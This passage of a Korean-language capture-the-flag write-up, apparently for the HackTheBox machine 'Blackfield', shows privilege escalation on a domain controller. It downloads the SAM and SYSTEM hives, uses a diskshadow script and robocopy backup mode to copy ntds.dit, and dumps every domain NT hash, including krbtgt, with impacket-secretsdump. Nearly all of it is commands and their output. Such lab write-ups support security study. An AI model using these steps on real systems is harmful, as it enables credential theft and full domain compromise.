*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd C:\Windows\Tasks
*Evil-WinRM* PS C:\Windows\Tasks> download SAM
Info: Downloading C:\Windows\Tasks\SAM to SAM
Info: Download successful!
*Evil-WinRM* PS C:\Windows\Tasks> download SYSTEM
Info: Downloading C:\Windows\Tasks\SYSTEM to SYSTEM
Info: Download successful!- [3] SAM SYSTEM 파일을 통해 로컬 관리자(Administrator)의 NT HASH 확인하였으나, 원격 접속 불가했다.
└─# impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:67ef902eae0d740df6257f273de75051:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Cleaning up...Privilege Escalation
- [1] SAM SYSTEM 파일을 통한 크레덴셜 덤핑 후 관리자 계정으로 접속 실패했다면, 디스크 섀도잉(Disk Shadowing) 사용해볼 수 있다.
- [2] Disk Shadowing를 위한 사전작업을 준비한다.
set context persistent nowriters: 생성한 그림자 복사본(Shadow Copy)을 일시적이지 않고, 시스템이 재부팅되어도 유지되도록 설정. 그리고 VSS Writer(애플리케이션, DB 등에서 데이터 무결성을 보장하는 모듈)를 제외하고, 파일 시스템 상태 그대로의 스냅샷을 만듦add volume c: alias exploit: C 드라이브를 대상으로 Shadow Copy를 생성하도록 지정하고 그 볼륨을exploit이라는 별칭으로 지정create: 지정된 볼륨(C:)의 Shadow Copy를 실제로 생성expose %exploit% z:: 방금 만든 Shadow Copy를 가상 드라이브(z:)로 마운트, 원래는 접근이 제한된 파일(NTDS.dit, SYSTEM 레지스트리 hive 등)도 읽기 전용으로 z: 드라이브에서 접근 가능
└─# vim exploit.dsh
└─# cat exploit.dsh
set context persistent nowriters
add volume c: alias exploit
create
expose %exploit% z:
└─# unix2dos exploit.dsh
unix2dos: converting file exploit.dsh to DOS format...
[ . . . ]
*Evil-WinRM* PS C:\Temp> upload exploit.dsh
Info: Uploading /htb/blackfield/recon/exploit.dsh to C:\Temp\exploit.dsh
Data: 120 bytes of 120 bytes copied
Info: Upload successful!- [3]
diskshadow명령어로 C 드라이브의 내용을 Z 드라이브에 마운트한다.
*Evil-WinRM* PS C:\Temp> diskshadow /s exploit.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC01, 7/31/2025 5:10:40 PM
-> set context persistent nowriters
-> add volume c: alias exploit
-> create
Alias exploit for shadow ID {5ba71102-b05c-4eac-af7c-c1bdd7670eba} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {7891e859-9d80-4125-bf46-bd30f4c194b3} set as environment variable.
Querying all shadow copies with the shadow copy set ID {7891e859-9d80-4125-bf46-bd30f4c194b3}
* Shadow copy ID = {5ba71102-b05c-4eac-af7c-c1bdd7670eba} %exploit%
- Shadow copy set: {7891e859-9d80-4125-bf46-bd30f4c194b3} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 7/31/2025 5:10:42 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %exploit% z:
-> %exploit% = {5ba71102-b05c-4eac-af7c-c1bdd7670eba}
The shadow copy was successfully exposed as z:\.
->
*Evil-WinRM* PS C:\Temp>- [4] Z:\windows\ntds 경로에 있는
ntds.dit파일을 robocopy 를 통하여 C:\Temp 경로로 복사한다. - [5] 크래킹을 위해서는 SYSTEM 파일도 필요하므로, SYSTEM 파일도 덤프 후 공격자 호스트로 2개 파일(ntds.dit, SYSTEM) 이동한다.
*Evil-WinRM* PS Z:\windows\ntds> dir
Directory: Z:\windows\ntds
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/10/2023 6:29 PM 8192 edb.chk
-a---- 7/31/2025 5:00 PM 10485760 edb.log
-a---- 2/23/2020 9:41 AM 10485760 edb00004.log
-a---- 2/23/2020 9:41 AM 10485760 edb00005.log
-a---- 2/23/2020 3:13 AM 10485760 edbres00001.jrs
-a---- 2/23/2020 3:13 AM 10485760 edbres00002.jrs
-a---- 2/23/2020 9:41 AM 10485760 edbtmp.log
-a---- 7/31/2025 3:58 PM 18874368 ntds.dit
-a---- 7/31/2025 3:58 PM 16384 ntds.jfm
-a---- 7/31/2025 3:58 PM 434176 temp.edb
[ . . . ]
*Evil-WinRM* PS C:\Temp> robocopy /b Z:\Windows\ntds\ . ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY :: Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Thursday, July 31, 2025 5:14:43 PM
Source : Z:\Windows\ntds\
Dest : C:\Temp\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1 Z:\Windows\ntds\
New File 18.0 m ntds.dit
*Evil-WinRM* PS C:\Temp> reg save hklm\system system
*Evil-WinRM* PS C:\Temp> download ntds.dit
*Evil-WinRM* PS C:\Temp> download SYSTEM- [6] 로컬 관리자(Administrator) 계정의 NT HASH 값을 추출한 뒤 원격 접속을 시도한다.
└─# impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:46a0889fc0aedfba9d8414cfece2f2b1:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::